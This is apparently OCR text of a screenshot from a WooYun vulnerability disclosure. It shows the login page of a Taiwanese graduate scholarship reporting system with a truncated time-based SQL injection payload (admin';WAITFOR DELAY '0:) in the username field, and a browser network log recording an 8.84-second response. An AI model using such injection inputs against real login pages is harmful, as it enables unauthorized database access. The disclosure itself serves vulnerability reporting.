 研究生獎勵金資訊申報系統 Version: 0.0.9.5 2013/01/07 released
首頁 申報進度 獎勵金作業 學生查詢 匯出資料 報表列印 細項設定 聯絡資訊 相關說明 訊息公開專區
登出
登入
請輸入您的帳號及密碼：
帳號： admin';WAITFOR DELAY '0:
密碼：
登 入 帳號或密碼錯誤，請再輸入一次
Elements Network »
View: Preserve log Disable ca
Filter Hide data URLs
All XHR JS CSS Img Media Font Doc WS Other
2000 ms 4000 ms 6000 ms 8000 ms 100
Name Status Type Initi... ... Time Timeline
login.aspx 200 doc... Other 8.84 s
www.wooyun.org